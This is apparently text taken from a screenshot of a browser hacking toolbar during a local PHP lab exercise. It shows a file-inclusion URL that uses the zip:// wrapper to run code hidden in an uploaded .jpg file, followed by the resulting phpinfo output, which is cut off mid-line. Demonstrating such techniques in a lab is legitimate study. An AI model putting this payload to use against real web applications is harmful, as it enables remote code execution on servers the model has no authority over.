 Load URL
http://127.0.0.1/cmd.php?file=zip://D:/soft/phpStudy/WWW/file.jpg%23phpcode.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT DESKTOP-DIE7BEL 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle